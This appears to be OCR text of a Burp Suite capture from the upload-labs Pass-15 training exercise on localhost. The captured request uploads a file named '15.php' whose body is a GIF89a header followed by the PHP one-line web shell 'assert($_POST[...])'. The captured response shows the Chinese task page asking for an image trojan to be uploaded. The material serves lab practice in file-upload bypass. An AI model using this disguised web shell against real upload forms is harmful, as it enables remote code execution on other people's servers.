 Request
Raw Params Headers Hex
POST /upload-labs/Pass-15/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-15/index.php
Cookie: pass=15
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------66222926615645
Content-Length: 351
-----------------------------66222926615645
Content-Disposition: form-data; name="upload_file"; filename="15.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------66222926615645
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value=
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3820180603061429.gif" width="250px"
</div>
</li>
</ol>
</div>
</div>
226安全团队